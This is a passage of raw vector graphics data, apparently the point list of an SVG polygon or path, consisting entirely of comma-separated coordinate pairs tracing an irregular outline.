			446.5,89.2 446.6,89.2 446.6,89.3 446.6,89.4 446.7,89.3 446.8,89.3 446.9,89.3 446.9,89.3 446.9,89.4 447,89.3 446.9,89.2 
			447,89.2 447,89.3 447.1,89.3 447.1,89.3 447.1,89.2 447.2,89.2 447.3,89.2 447.3,89.2 447.4,89.2 447.4,89.2 447.4,89.2 
			447.5,89.2 447.5,89.2 447.6,89.2 447.7,89.2 447.7,89.1 447.8,89.1 447.9,89.1 447.8,89 447.8,89 447.9,89 447.9,89 447.9,88.9 
			447.9,88.9 448,88.8 448,88.8 448,88.7 448.1,88.8 448.1,88.7 448.1,88.7 448.1,88.6 448.2,88.7 448.2,88.6 448.2,88.6 
			448.2,88.6 448.3,88.7 448.3,88.6 448.3,88.5 448.3,88.5 448.4,88.5 448.4,88.4 448.4,88.3 448.4,88.3 448.3,88.3 448.4,88.3 
			448.4,88.2 448.5,88.3 448.4,88.2 448.4,88.2 448.5,88.2 448.5,88.2 448.6,88.1 448.6,88.2 448.7,88.2 448.7,88.1 448.7,88.1 
			448.6,88 448.7,88 448.8,88 448.8,88 448.7,88 448.7,87.9 448.7,87.9 448.7,87.8 448.8,87.8 448.8,87.9 448.8,87.9 448.8,87.9 
			448.9,87.9 448.9,87.8 448.9,87.8 448.8,87.8 448.8,87.7 448.9,87.7 448.9,87.7 448.9,87.7 449,87.7 449,87.8 449,87.7 449,87.7 
			448.9,87.6 449,87.6 449,87.6 449,87.5 449,87.4 448.9,87.4 448.9,87.3 449,87.3 449,87.2 448.9,87.2 448.9,87.2 449,87.2 
			448.9,87.1 448.9,87.1 448.8,87.1 448.9,87 448.8,87 448.9,87 448.9,87 448.9,87 449,87.1 449,87 449.1,87 449,87.1 449,87.1 
			449,87.1 449,87.1 449.1,87.1 449.1,87 449,86.9 449.1,86.9 449.1,86.8 449.2,86.8 449.1,86.8 449.1,86.8 449,86.7 449.1,86.7 
			449.1,86.8 449.1,86.7 449.1,86.7 449.1,86.7 449.2,86.8 449.2,86.7 449.2,86.7 449.2,86.6 449.2,86.6 449.2,86.5 449.2,86.4 
			449.3,86.4 449.2,86.4 449.2,86.3 449.2,86.3 449.3,86.3 449.3,86.2 449.3,86.2 449.3,86.2 449.3,86.1 449.4,86.2 449.4,86.2 
			449.5,86.2 449.5,86.2 449.5,86.1 449.6,86.2 449.5,86 449.5,85.9 449.5,85.9 449.5,85.9 449.4,85.8 449.5,85.8 449.4,85.8 
			449.4,85.7 449.3,85.7 449.4,85.6 449.4,85.6 449.5,85.6 449.4,85.6 449.5,85.7 449.5,85.6 449.5,85.7 449.6,85.6 449.5,85.6 
			449.5,85.5 449.5,85.5 449.5,85.4 449.4,85.4 449.4,85.5 449.4,85.5 449.4,85.5 449.3,85.6 449.3,85.5 449.4,85.4 449.4,85.4 
			449.5,85.3 449.5,85.3 449.4,85.3 449.3,85.2 449.3,85.2 449.2,85.2 449.2,85.1 449.1,85.1 449.1,85 449,85 448.9,85.1 
			448.9,85.1 448.9,85.1 448.8,85.1 448.8,85.1 448.8,85 448.8,85 448.9,85 448.9,84.9 448.9,84.9 449,84.8 449,84.8 449,84.8 
			449.1,84.8 449.2,84.8 449.2,84.7 449.2,84.6 449.1,84.6 449.1,84.5 449,84.5 448.9,84.4 448.9,84.4 448.8,84.4 448.7,84.3 
			448.7,84.3 448.7,84.3 448.7,84.2 448.8,84.2 448.9,84.2 448.9,84.2 448.9,84.3 449,84.3 449.1,84.3 449.1,84.2 449,84.2 
			449,84.2 449,84.1 448.9,84.1 448.8,84.1 448.8,84.1 448.7,84 448.7,84 448.7,83.9 448.6,83.9 448.5,83.8 448.5,83.8 448.4,83.8 
			448.4,83.7 448.4,83.6 448.3,83.6 448.3,83.5 448.3,83.5 448.2,83.4 448.1,83.4 448.1,83.3 448.1,83.3 448.1,83.2 448,83.2 
			448,83.2 448,83.1 447.8,83 447.8,82.9 447.8,82.9 447.7,82.8 447.7,82.8 447.6,82.8 447.5,82.8 447.4,82.7 447.4,82.7 
			447.3,82.6 447.2,82.6 447.1,82.5 447.1,82.4 447.2,82.4 447.2,82.4 447.2,82.3 447.2,82.3 447.2,82.2 447.2,82.1 447.3,82.1 
			447.3,82.1 447.3,82 447.4,81.9 447.4,81.9 447.4,81.9 447.3,81.9 447.3,81.8 447.3,81.8 447.4,81.9 447.4,81.9 447.5,81.8 
			447.6,81.8 447.5,81.8 447.5,81.7 447.5,81.7 447.6,81.6 447.6,81.6 447.6,81.6 447.5,81.6 447.6,81.6 447.6,81.5 447.7,81.5 
			447.7,81.4 447.8,81.5 447.8,81.5 447.8,81.5 447.9,81.4 447.9,81.4 448,81.4 448,81.3 448,81.4 448.1,81.4 448.1,81.4 
			448.2,81.4 448.2,81.3 448.1,81.3 448.1,81.3 448.2,81.3 448.1,81.2 448.2,81.1 448.1,81.1 448.1,81.1 448,81.1 447.9,81.1 
			447.9,81 447.8,81.1 447.8,81.1 447.7,81.1 447.7,81.1 447.6,81.1 447.6,81.1 447.5,81 447.5,81 447.4,81 447.4,81 447.3,81 
			447.3,80.9 447.3,80.9 447.2,80.9 447.2,80.9 447.1,80.9 447,80.9 447,81 447,81 446.9,81.1 446.9,81.2 446.9,81.2 446.8,81.3 
			446.8,81.3 446.7,81.3 446.6,81.3 446.5,81.2 446.5,81.2 446.5,81.2 446.4,81.1 446.4,81 446.4,81 446.5,81 446.6,81 446.5,80.9 
			446.5,80.9 446.4,80.9 446.4,80.8 446.3,80.8 446.3,80.7 446.2,80.7 446.1,80.7 446,80.7 445.9,80.7 445.9,80.7 445.8,80.7 
			445.7,80.7 445.7,80.7 445.7,80.7 445.7,80.7 445.7,80.6 445.7,80.6 445.6,80.5 445.5,80.4 445.5,80.4 445.5,80.3 445.5,80.2 
			445.5,80.1 445.6,80.1 445.7,80.2 445.8,80.2 445.8,80.2 445.9,80.1 446,80.1 446,80.1 446.1,80.1 446.1,80 446.1,79.9 
			446.1,79.8 446.1,79.8 446.1,79.7 446.2,79.7 446.1,79.6 446.1,79.6 446.1,79.6 446.2,79.7 446.2,79.7 446.3,79.6 446.3,79.6 
			446.4,79.6 446.4,79.4 446.4,79.4 446.4,79.3 446.5,79.3 446.5,79.2 446.5,79.2 446.6,79.2 446.6,79.2 446.6,79.2 446.7,79.2 
			446.8,79.2 446.8,79.2 446.8,79.2 446.9,79.2 447,79.3 447.1,79.4 447.1,79.4 447.1,79.4 447.1,79.5 447.1,79.6 447.1,79.6 
			447.1,79.6 447.1,79.7 447.1,79.7 447,79.8 447,79.8 447,79.8 447.1,79.9 447,79.9 446.9,79.9 447,79.9 447,79.9 447.1,80 
			447.2,80 447.2,80 447.3,80 447.2,80 447.2,80.1 447.2,80.1 447.2,80.1 447.2,80.2 447.2,80.2 447.1,80.2 447.1,80.3 447,80.3 
			447.1,80.3 447.1,80.4 447.2,80.3 447.3,80.3 447.3,80.3 447.3,80.2 447.4,80.3 447.4,80.2 447.4,80.2 447.5,80.1 447.4,80.1 
			447.4,80.1 447.4,80 447.5,80 447.5,80 447.6,79.9 447.6,79.9 447.7,79.9 447.8,79.9 447.8,79.8 447.8,79.8 447.9,79.8 
			447.9,79.8 448,79.8 448.1,79.8 448.1,79.8 448.2,79.7 448.2,79.8 448.2,79.7 448.3,79.7 448.3,79.8 448.4,79.8 448.4,79.8 
			448.5,79.9 448.5,79.8 448.5,79.8 448.6,79.9 448.7,79.9 448.7,79.9 448.8,79.9 448.8,80 448.8,80 448.9,80.1 448.9,80.1 
			448.9,80.2 448.9,80.3 448.9,80.4 448.9,80.3 448.9,80.4 448.9,80.5 448.9,80.6 449,80.7 448.9,80.7 448.9,80.7 448.9,80.7 
			449,80.7 449.1,80.7 449.1,80.8 449.1,80.8 449.1,80.9 449.2,80.8 449.2,80.9 449.3,80.9 449.3,80.9 449.3,80.9 449.3,81 
			449.3,80.9 449.4,80.9 449.4,80.8 449.3,80.8 449.4,80.8 449.4,80.8 449.5,80.8 449.5,80.9 449.6,80.9 449.6,80.9 449.7,80.9 
			449.8,80.9 449.8,80.9 449.8,81 449.9,81 449.9,81 449.8,81.1 449.9,81.1 449.9,81.1 450,81.1 449.9,81.2 450,81.2 450,81.2 
			450,81.2 450.1,81.2 450.1,81.2 450,81.2 450.1,81.3 450.1,81.3 450.1,81.3 450.2,81.4 450.1,81.4 450,81.3 450,81.3 449.9,81.3 
			449.9,81.5 449.9,81.4 449.9,81.4 449.9,81.4 449.9,81.4 449.9,81.5 450,81.6 450.1,81.6 450.1,81.6 450.1,81.7 450.2,81.7 
			450.2,81.8 450.2,81.8 450.3,81.9 450.3,81.9 450.3,82 450.4,82 450.4,82 450.4,82 450.3,82 450.3,82.1 450.3,82.1 450.4,82.1 
			450.3,82.2 450.3,82.2 450.4,82.3 450.3,82.3 450.4,82.4 450.4,82.4 450.3,82.4 450.4,82.4 450.4,82.5 450.5,82.6 450.5,82.6 
			450.6,82.6 450.6,82.7 450.5,82.7 450.4,82.6 450.4,82.6 450.5,82.7 450.5,82.7 450.6,82.7 450.6,82.8 450.6,82.8 450.7,82.8 
			450.7,82.8 450.7,82.7 450.7,82.7 450.7,82.7 450.7,82.8 450.8,82.8 450.8,82.7 450.8,82.7 450.9,82.6 450.9,82.7 450.9,82.7 
			451,82.8 451,82.7 450.9,82.6 451,82.5 451,82.6 451.1,82.7 451.1,82.6 451.1,82.6 451.1,82.6 451,82.5 451.1,82.5 451.1,82.5 
			451.2,82.4 451.2,82.5 451.3,82.5 451.4,82.6 451.4,82.6 451.4,82.5 451.3,82.4 451.3,82.4 451.4,82.4 451.4,82.3 451.4,82.4 
			451.5,82.4 451.5,82.4 451.6,82.4 451.6,82.4 451.7,82.4 451.7,82.3 451.7,82.2 451.7,82.2 451.7,82.2 451.7,82.1 451.7,82 
			451.6,81.9 451.5,81.9 451.5,81.8 451.5,81.8 451.5,81.7 451.5,81.6 451.4,81.6 451.4,81.5 451.4,81.5 451.3,81.4 451.3,81.3 
			451.3,81.3 451.2,81.3 451.2,81.2 451.2,81.2 451.1,81.1 451.1,81.1 451.1,81.1 451,81 451,81 451,81 450.9,80.9 450.8,80.9 
			450.8,80.8 450.7,80.7 450.7,80.7 450.6,80.7 450.6,80.6 450.5,80.6 450.5,80.5 450.4,80.4 450.4,80.4 450.4,80.4 450.3,80.4 
			450.3,80.3 450.2,80.3 450.1,80.3 450.1,80.2 450,80.2 450,80.2 449.9,80.1 449.8,80.1 449.8,80.1 449.8,80 449.8,80 449.8,80 
			449.8,79.9 449.7,79.9 449.7,79.8 449.8,79.8 449.8,79.7 449.8,79.7 449.9,79.7 449.9,79.6 450,79.6 450.1,79.6 450.1,79.5 
			450.1,79.4 450.2,79.4 450.2,79.3 450.2,79.3 450.3,79.2 450.3,79.2 450.3,79.1 450.3,79.1 450.3,79 450.2,78.9 450.2,78.9 
			450.1,78.9 450.1,78.8 450.1,78.8 450.1,78.7 450.1,78.7 450.1,78.6 450.2,78.5 450.2,78.5 450.2,78.4 450.3,78.4 450.3,78.5 
			450.3,78.4 450.3,78.4 450.3,78.4 450.3,78.3 450.3,78.3 450.2,78.2 450.3,78.2 450.4,78.3 450.4,78.3 450.5,78.3 450.5,78.3 
			450.5,78.2 450.4,78.2 450.5,78.2 450.5,78.1 450.5,78.1 450.5,78 450.5,78 450.5,78 450.5,77.9 450.5,77.9 450.5,77.9 
			450.6,77.9 450.6,78 450.7,78 450.7,77.9 450.8,78 450.8,78 450.8,78.1 450.9,78.1 451,78.1 451,78.1 451.1,78.2 451.1,78.2 
			451.2,78.1 451.2,78.2 451.3,78.2 451.4,78.2 451.4,78.2 451.5,78.2 451.6,78.1 451.6,78.1 451.6,78.1 451.7,78 451.7,78 
			451.8,77.9 451.8,77.8 451.9,77.8 451.9,77.7 451.9,77.7 451.9,77.7 451.9,77.6 451.9,77.5 451.9,77.5 451.9,77.4 451.9,77.4 
			451.9,77.3 452,77.3 452,77.2 452,77.1 452,77.1 452,77.1 452,77 452,76.9 452,76.9 452.1,76.8 452.1,76.7 452.1,76.7 452.2,76.6 
			452.2,76.5 452.2,76.5 452.2,76.4 452.2,76.4 452.2,76.3 452.2,76.2 452.2,76.1 452.2,76 452.1,76 452.1,75.9 452.1,75.9 
			452.2,75.8 452.2,75.7 452.2,75.6 452.2,75.6 452.1,75.5 452.1,75.5 452.2,75.4 452.2,75.3 452.2,75.2 452.3,75.1 452.2,75.1 
			452.2,75 452.2,74.9 452.1,74.8 452.1,74.8 452,74.7 452,74.7 452,74.7 452,74.6 452,74.6 451.9,74.5 451.9,74.5 451.9,74.4 
			451.8,74.3 451.8,74.3 451.7,74.2 451.7,74.2 451.7,74.1 451.6,74.1 451.6,74.1 451.5,74 451.5,74 451.4,73.9 451.4,73.8 
			451.4,73.8 451.3,73.7 451.3,73.6 451.3,73.6 451.3,73.5 451.3,73.5 451.3,73.4 451.3,73.4 451.3,73.3 451.2,73.2 451.2,73.2 
			451.2,73.1 451.2,73.1 451.1,73.1 451,73.1 451,73 451,73 450.9,72.9 450.9,72.9 450.8,72.8 450.7,72.8 450.7,72.7 450.6,72.7 
			450.6,72.7 450.5,72.7 450.5,72.7 450.6,72.7 450.7,72.7 450.8,72.7 450.7,72.6 450.6,72.6 450.5,72.5 450.5,72.5 450.4,72.5 
			450.5,72.5 450.5,72.5 450.5,72.5 450.4,72.5 450.3,72.4 450.3,72.4 450.3,72.4 450.2,72.4 450.2,72.4 450,72.3 450,72.3 
			450,72.3 449.9,72.2 449.9,72.2 449.8,72.2 449.7,72.1 449.6,72.1 449.5,72.1 449.5,72.1 449.3,72.1 449.2,72.1 449.1,72 
			449.2,72.1 449.2,72.1 449.3,72.2 449.3,72.3 449.4,72.4 449.4,72.4 449.3,72.5 449.3,72.3 449.3,72.3 449.3,72.2 449.2,72.2 
			449.2,72.3 449.2,72.4 449.1,72.4 449,72.4 449,72.4 448.8,72.4 448.9,72.4 448.9,72.3 448.9,72.2 448.9,72.2 448.8,72.2 
			448.7,72.2 448.7,72.1 448.7,72.1 448.7,72 448.6,72.1 448.6,72.1 448.7,72.2 448.7,72.3 448.7,72.3 448.6,72.3 448.6,72.3 
			448.5,72.3 448.5,72.2 448.4,72.2 448.4,72.1 448.4,72.1 448.3,71.9 448.2,71.9 448.1,71.9 448.1,71.9 448,71.9 448,71.9 
			447.8,71.9 447.8,71.9 447.7,71.9 447.6,71.8 447.6,71.8 447.5,71.8 447.4,71.8 447.4,71.7 447.4,71.8 447.4,71.7 447.4,71.7 
			447.4,71.7 447.4,71.7 447.5,71.6 447.6,71.5 447.6,71.5 447.6,71.4 447.7,71.3 447.7,71.3 447.7,71.3 447.8,71.2 447.8,71.2 
			447.8,71.1 447.9,71.1 447.9,71 447.8,71 447.9,70.9 447.9,70.9 447.8,70.9 447.8,70.8 447.8,70.7 447.9,70.8 447.8,70.7 
			447.8,70.7 447.9,70.6 447.9,70.6 447.9,70.5 448,70.4 448,70.4 448,70.4 448,70.3 448.1,70.3 448.1,70.2 448.1,70.2 448.1,70.1 
			448,70.1 448,70 448.1,69.9 448.1,69.9 448.2,69.8 448.2,69.8 448.2,69.7 448.2,69.6 448.2,69.6 448.2,69.6 448.2,69.5 
			448.3,69.5 448.3,69.5 448.4,69.5 448.5,69.4 448.5,69.5 448.6,69.4 448.6,69.4 448.8,69.4 448.9,69.4 448.9,69.4 449.1,69.4 
			449.2,69.4 449.2,69.4 449.3,69.4 449.4,69.4 449.4,69.4 449.5,69.5 449.6,69.5 449.6,69.5 449.7,69.5 449.7,69.5 449.7,69.5 
			449.6,69.4 449.7,69.4 449.8,69.4 449.8,69.4 449.9,69.4 449.9,69.4 450,69.4 450,69.5 450.1,69.5 450.2,69.5 450.2,69.4 
			450.3,69.4 450.4,69.4 450.4,69.4 450.5,69.5 450.5,69.5 450.7,69.5 450.7,69.5 450.7,69.4 450.6,69.4 450.5,69.4 450.6,69.4 
			450.6,69.4 450.6,69.4 450.7,69.4 450.6,69.3 450.7,69.2 450.7,69.2 450.9,69.3 450.9,69.3 451.1,69.3 451.2,69.3 451.3,69.3 
			451.2,69.4 451.3,69.4 451.4,69.4 451.4,69.4 451.4,69.3 451.5,69.3 451.5,69.3 451.6,69.3 451.6,69.4 451.7,69.4 451.8,69.5 
			451.9,69.5 451.9,69.5 452,69.5 452,69.6 451.9,69.6 451.8,69.5 451.8,69.5 451.7,69.6 451.7,69.6 451.8,69.7 451.9,69.7 
			451.9,69.7 452,69.7 452.1,69.7 452.1,69.7 452.1,69.6 452.2,69.6 452.2,69.6 452.2,69.6 452.3,69.7 452.5,69.6 452.4,69.6 
			452.5,69.6 452.5,69.6 452.5,69.5 452.5,69.5 452.6,69.5 452.7,69.5 452.7,69.6 452.8,69.6 452.9,69.6 452.9,69.5 453,69.5 
			453,69.6 453.1,69.5 453.2,69.5 453.2,69.5 453.2,69.5 453.1,69.5 453.1,69.4 453,69.4 453,69.4 452.9,69.4 452.8,69.4 
			452.7,69.4 452.8,69.4 452.7,69.4 452.7,69.4 452.7,69.4 452.6,69.4 452.6,69.3 452.6,69.3 452.5,69.3 452.5,69.2 452.5,69.2 
			452.5,69.1 452.4,69.1 452.5,69.1 452.5,69.1 452.5,69 452.4,69 452.5,68.9 452.5,68.9 452.6,68.8 452.6,68.7 452.6,68.7 
			452.5,68.7 452.5,68.6 452.5,68.6 452.6,68.5 452.6,68.5 452.6,68.5 452.5,68.4 452.5,68.4 452.5,68.4 452.5,68.3 452.6,68.3 
			452.6,68.2 452.7,68.2 452.7,68.2 452.8,68.2 452.9,68.2 452.9,68.2 453,68.2 453,68.2 453.1,68.2 453.1,68.2 453.2,68.2 
			453.3,68.2 453.3,68.2 453.4,68.2 453.4,68.3 453.5,68.3 453.5,68.3 453.6,68.2 453.6,68.1 453.6,68.2 453.7,68.2 453.7,68.3 
			453.8,68.3 453.8,68.4 453.8,68.4 453.9,68.5 453.8,68.5 453.8,68.5 453.9,68.5 454,68.6 454,68.6 454,68.6 454.1,68.6 
			454.2,68.6 454.2,68.7 454.3,68.8 454.4,68.8 454.4,68.7 454.4,68.7 454.5,68.7 454.5,68.7 454.5,68.6 454.5,68.6 454.5,68.5 
			454.5,68.5 454.5,68.4 454.6,68.4 454.6,68.3 454.6,68.3 454.7,68.3 454.7,68.3 454.6,68.3 454.7,68.3 454.8,68.3 454.9,68.3 
			454.9,68.3 454.9,68.3 454.8,68.2 454.7,68.2 454.7,68.2 454.6,68.2 454.6,68.1 454.5,68 454.5,68 454.5,67.9 454.4,67.9 
			454.4,67.9 454.4,67.8 454.5,67.8 454.6,67.8 454.6,67.8 454.7,67.8 454.7,67.8 454.8,67.8 454.9,67.8 455,67.9 455.1,67.9 
			455.1,67.9 455.1,67.9 455,67.9 455,67.9 454.9,67.9 454.9,68 454.9,68 454.9,68.1 455,68.1 455,68.1 455.1,68.2 455.1,68.3 
			455.2,68.4 455.2,68.4 455.3,68.4 455.4,68.5 455.4,68.5 455.4,68.6 455.4,68.6 455.5,68.7 455.6,68.7 455.5,68.7 455.5,68.7 
			455.4,68.7 455.4,68.7 455.3,68.7 455.4,68.8 455.5,68.8 455.6,68.9 455.7,68.9 455.7,68.9 455.8,68.9 455.9,69 455.9,69 456,69 
			456,69 456.1,69.1 456.1,69.1 456.2,69.1 456.2,69.1 456.3,69.1 456.3,69.1 456.4,69.1 456.4,69.1 456.5,69.1 456.5,69.1 
			456.6,69.2 456.7,69.2 456.7,69.1 456.6,69.1 456.6,69.1 456.6,69 456.7,69 456.7,68.9 456.8,68.9 456.8,68.9 456.8,68.9 
			456.9,69 457,69 457,69.1 457,69.1 457.1,69.2 457.1,69.2 457.2,69.1 457.2,69 457.2,69 457.2,69 457.1,68.9 457.2,68.9 
			457.2,68.9 457.3,68.9 457.4,68.8 457.5,68.8 457.5,68.8 457.6,68.8 457.7,68.8 457.7,68.8 457.9,68.8 458,68.9 458.1,68.9 
			458.1,68.9 458.2,68.9 458.3,69 458.3,69 458.4,69.1 458.6,69.1 458.7,69.1 458.7,69.1 458.6,69 458.6,69 458.6,68.9 458.5,68.9 
			458.5,68.9 458.6,68.8 458.7,68.8 458.7,68.8 458.6,68.7 458.7,68.7 458.7,68.6 458.7,68.6 458.6,68.6 458.7,68.6 458.7,68.6 
			458.8,68.6 458.8,68.6 458.7,68.6 458.7,68.5 458.7,68.5 458.8,68.5 458.8,68.5 458.8,68.4 458.8,68.4 458.7,68.4 458.7,68.4 
			458.9,68.4 458.8,68.3 458.9,68.3 458.8,68.3 458.8,68.3 458.9,68.3 458.9,68.3 459,68.2 458.9,68.2 459,68.2 459.1,68.2 
			459.2,68.1 459.2,68.1 459.3,68 459.4,68 459.4,68 459.5,67.9 459.5,67.9 459.6,67.9 459.6,67.8 459.7,67.8 459.8,67.8 
			459.9,67.9 460,67.9 460,67.9 460.1,67.9 460.2,67.9 460.3,67.9 460.4,67.9 460.5,68 460.5,67.9 460.4,67.9 460.5,67.9 
			460.5,67.8 460.4,67.8 460.4,67.7 460.4,67.7 460.3,67.7 460.2,67.7 460.2,67.7 460.1,67.6 460.1,67.6 460.1,67.6 460,67.5 
			459.9,67.5 459.9,67.5 459.8,67.5 459.7,67.4 459.6,67.4 459.5,67.3 459.4,67.3 459.4,67.2 459.3,67.2 459.2,67.2 459.2,67.1 
			459.1,67.1 459,67 459,67 458.9,67 458.8,66.9 458.7,66.9 458.8,67 458.8,67 458.8,67 458.7,67 458.5,67 458.5,66.9 458.4,66.9 
			458.3,66.8 458.2,66.8 458.2,66.8 458.1,66.9 458.1,66.9 458,66.8 457.9,66.8 457.9,66.8 457.9,66.8 457.8,66.8 457.8,66.7 
			457.7,66.7 457.6,66.7 457.6,66.8 457.5,66.8 457.4,66.8 457.5,66.8 457.5,66.8 457.6,66.7 457.6,66.7 457.4,66.6 457.5,66.7 
			457.6,66.7 457.7,66.7 457.7,66.7 457.8,66.7 457.8,66.7 457.9,66.7 457.9,66.7 458,66.7 458.1,66.7 458.1,66.7 458.1,66.7 
			458.2,66.7 458.2,66.8 458.3,66.8 458.3,66.8 458.4,66.8 458.4,66.8 458.5,66.8 458.6,66.8 458.6,66.8 458.7,66.8 458.7,66.8 
			458.7,66.8 458.8,66.8 458.8,66.8 458.9,66.7 459,66.7 459,66.7 459,66.6 458.6,66.4 457.9,65.9 457.2,65.4 457.1,65.4 
			456.3,64.8 456.1,64.7 456.1,64.7 456,64.7 456,64.7 455.9,64.7 455.9,64.7 455.8,64.7 455.8,64.6 455.7,64.6 455.6,64.6 
			455.5,64.6 455.5,64.6 455.4,64.6 455.4,64.6 455.3,64.5 455.3,64.5 455.2,64.5 455.1,64.5 455.1,64.5 455,64.5 455,64.5 
			454.8,64.5 454.7,64.5 454.7,64.5 454.6,64.5 454.5,64.4 454.5,64.4 454.4,64.4 454.3,64.4 454.3,64.4 454.2,64.4 454.1,64.3 
			454.1,64.3 454,64.3 453.9,64.3 453.9,64.3 453.8,64.4 453.7,64.4 453.7,64.4 453.6,64.4 453.6,64.3 453.5,64.3 453.4,64.3 
			453.4,64.4 453.3,64.3 453.2,64.3 453.1,64.3 453.1,64.4 453,64.3 452.9,64.3 452.9,64.3 452.8,64.3 452.7,64.3 452.6,64.3 
			452.5,64.3 452.5,64.3 452.4,64.3 452.3,64.3 452.1,64.2 452.1,64.2 452,64.2 452,64.2 452.1,64.3 452.2,64.3 452.3,64.4 
			452.2,64.5 452.3,64.5 452.4,64.5 452.5,64.5 452.6,64.5 452.6,64.6 452.7,64.6 452.7,64.6 452.8,64.7 452.9,64.7 452.9,64.7 
			452.9,64.7 452.9,64.8 452.8,64.8 452.7,64.8 452.6,64.9 452.6,64.8 452.6,64.8 452.5,64.8 452.4,64.7 452.3,64.7 452.3,64.7 
			452.2,64.7 452.1,64.7 452,64.6 451.9,64.6 451.9,64.6 451.8,64.6 451.7,64.6 451.7,64.6 451.6,64.5 451.5,64.5 451.4,64.4 
			451.4,64.4 451.3,64.4 451.3,64.4 451.2,64.5 451.1,64.5 451,64.5 450.9,64.5 450.8,64.5 450.7,64.5 450.6,64.5 450.5,64.5 
			450.4,64.5 450.3,64.5 450.2,64.5 450.1,64.4 450.1,64.4 450,64.4 449.9,64.4 449.8,64.4 449.8,64.4 449.6,64.4 449.5,64.4 
			449.4,64.5 449.4,64.5 449.3,64.5 449.2,64.5 449.1,64.5 449.2,64.6 449.2,64.6 449.3,64.6 449.2,64.6 449.1,64.5 449.1,64.5 
			449,64.5 449,64.5 448.9,64.4 448.9,64.4 448.8,64.4 448.7,64.4 448.7,64.4 448.6,64.4 448.6,64.4 448.5,64.4 448.4,64.4 
			448.4,64.3 448.3,64.3 448.3,64.2 448.2,64.1 448.1,64.1 448,64 448,64 447.9,64 447.8,64 447.8,64 447.7,63.9 447.7,63.9 
			447.6,63.9 447.5,63.9 447.5,63.9 447.4,63.9 447.3,63.9 447.3,63.8 447.1,63.8 447,63.8 446.9,63.8 446.8,63.8 446.7,63.8 
			446.6,63.8 446.5,63.8 446.5,63.8 446.4,63.8 446.3,63.8 446.2,63.8 446.2,63.8 446.1,63.8 446,63.8 445.9,63.8 445.8,63.9 
			445.7,63.9 445.6,63.9 445.5,63.9 445.5,63.9 445.4,63.9 445.3,63.9 445.2,63.9 445.2,63.9 445.1,63.9 445,63.9 444.9,63.8 
			445,63.8 445,63.8 444.9,63.8 444.8,63.8 444.8,63.7 444.7,63.7 444.6,63.7 444.6,63.7 444.4,63.6 444.4,63.6 444.3,63.7 
			444.2,63.6 444.1,63.6 444.1,63.6 444,63.6 443.9,63.5 443.9,63.5 443.8,63.5 443.7,63.5 443.7,63.5 443.6,63.5 443.5,63.5 
			443.5,63.4 443.6,63.5 443.6,63.5 443.7,63.5 443.7,63.5 443.7,63.4 443.6,63.4 443.5,63.3 443.4,63.3 443.4,63.3 443.3,63.3 
			443.2,63.3 443.2,63.3 443.1,63.3 443,63.2 442.9,63.2 442.9,63.2 442.8,63.2 442.7,63.2 442.6,63.2 442.5,63.2 442.5,63.2 
			442.4,63.2 442.4,63.2 442.2,63.2 442.2,63.2 442.2,63.2 442.1,63.2 442,63.2 442,63.2 441.9,63.1 441.8,63.1 441.7,63.1 
			441.6,63.1 441.5,63.1 441.3,63.1 441.3,63.1 441.1,63.1 441.1,63.1 441,63.1 440.9,63.1 440.8,63.1 440.7,63.1 440.7,63.1 
			440.6,63.1 440.6,63.1 440.5,63.1 440.4,63 440.3,63 440.2,63 440.1,63 440,63 439.9,63 440,63 440.1,63 440.1,63.1 440.2,63.1 
			440.2,63.1 440.3,63.1 440.2,63.1 440.2,63.1 440.1,63.2 440,63.2 439.9,63.2 439.9,63.1 439.8,63.2 439.8,63.2 439.8,63.3 
			439.9,63.3 439.9,63.3 440,63.3 440,63.3 440.1,63.3 440.2,63.3 440.2,63.3 440.1,63.3 440.1,63.4 440,63.4 440.1,63.4 
			440.2,63.4 440.2,63.5 440.3,63.5 440.4,63.5 440.4,63.6 440.5,63.6 440.4,63.6 440.4,63.6 440.3,63.6 440.3,63.6 440.2,63.6 
			440.1,63.6 440,63.6 440,63.6 439.9,63.6 439.9,63.6 439.9,63.7 440,63.7 440,63.7 439.9,63.7 439.9,63.7 439.8,63.7 439.8,63.7 
			439.6,63.6 439.6,63.6 439.5,63.6 439.4,63.6 439.3,63.6 439.2,63.6 439.1,63.5 439,63.5 439,63.5 439,63.5 438.9,63.6 
			438.8,63.6 438.8,63.6 438.6,63.7 438.6,63.7 438.5,63.6 438.4,63.6 438.3,63.6 438.2,63.6 438.1,63.5 438,63.5 437.9,63.5 
			437.9,63.5 437.9,63.5 437.8,63.4 437.9,63.4 438,63.4 437.9,63.4 437.9,63.4 437.8,63.4 437.8,63.4 437.8,63.5 437.8,63.5 
			437.8,63.6 437.8,63.6 437.9,63.7 437.9,63.7 437.9,63.8 438,63.8 438,63.9 438,63.9 437.9,64 437.8,63.9 437.8,63.9 437.7,63.8 
			437.7,63.9 437.7,63.9 437.6,63.9 437.5,63.9 437.5,63.8 437.4,63.8 437.4,63.8 437.3,63.8 437.3,63.8 437.2,63.8 437.2,63.7 
			437,63.7 437,63.7 436.9,63.6 436.8,63.6 436.7,63.6 436.7,63.6 436.6,63.5 436.7,63.5 436.8,63.5 436.8,63.5 436.7,63.5 
			436.6,63.4 436.5,63.4 436.5,63.4 436.6,63.4 436.7,63.5 436.6,63.5 436.5,63.5 436.5,63.5 436.4,63.4 436.4,63.4 436.3,63.4 
			436.4,63.4 436.4,63.4 436.4,63.4 436.3,63.4 436.4,63.3 436.5,63.3 436.5,63.3 436.6,63.3 436.5,63.3 436.5,63.3 436.4,63.2 
			436.3,63.2 436.2,63.2 436.2,63.2 436.1,63.1 436.1,63.1 436.2,63.1 436.2,63.1 436.2,63.1 436.2,63.1 436.3,63.1 436.2,63.1 
			436.2,63.1 436.1,63 436.2,63 436.1,63 436.1,63 436,63 436,62.9 436,63 436.1,62.9 436.1,62.9 436,62.9 436,62.9 435.8,62.9 
			435.7,62.8 435.6,62.8 435.6,62.8 435.5,62.8 435.5,62.8 435.4,62.8 435.3,62.7 435.3,62.7 435.1,62.7 435.1,62.7 435,62.7 
			434.9,62.7 435,62.7 435,62.8 434.9,62.7 434.9,62.8 434.8,62.8 434.7,62.7 434.7,62.7 434.6,62.7 434.5,62.7 434.4,62.7 
			434.4,62.7 434.3,62.7 434.2,62.6 434.1,62.6 434.1,62.6 434,62.6 433.9,62.6 433.9,62.6 433.8,62.7 433.7,62.7 433.7,62.6 
			433.7,62.7 433.7,62.7 433.8,62.7 433.8,62.8 433.7,62.7 433.8,62.8 433.9,62.8 434,62.8 434,62.9 434,62.9 434,62.9 434,63 
